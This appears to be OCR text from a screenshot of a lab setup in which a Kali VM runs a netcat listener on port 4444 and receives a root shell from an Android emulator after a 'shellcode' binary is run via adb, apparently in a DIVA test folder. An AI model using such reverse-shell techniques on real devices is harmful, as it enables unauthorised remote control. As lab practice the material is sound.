 Kali 2020 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
- Deepin Terminal
07:27 AM
root
root@GroundZero:~/Test_DIVA# nc -lvvp 4444
listening on [any] 4444 ...
connect to [192.168.1.193] from android-e5cb9d066284d9b
a.lan [192.168.1.129] 60418
id
uid=0(root) gid=0(root) groups=0(root),1004(input),1007
(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net
_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3
009(readproc)
File system
Home
root@GroundZero:~/Test_DIVA# adb shell
vbox86p:/ # cd /data/local/tmp
vbox86p:/data/local/tmp # ./shellcode
Shellcode Length: 82
ndZero - Linux 5 RAM Usage: 457MiB/3,85GiB - 11% | CPU Usage: 02% | File systems: / 32,1GiB/41,1GiB | Internal IP: 192.168.1.193 | Ext
CTRL (DESTRA)
Google Nexus 5X (1080x1920, 420dpi) - 192.168.182.105 - Genymotion
1:27
Search
Email
Gallery
Free for personal use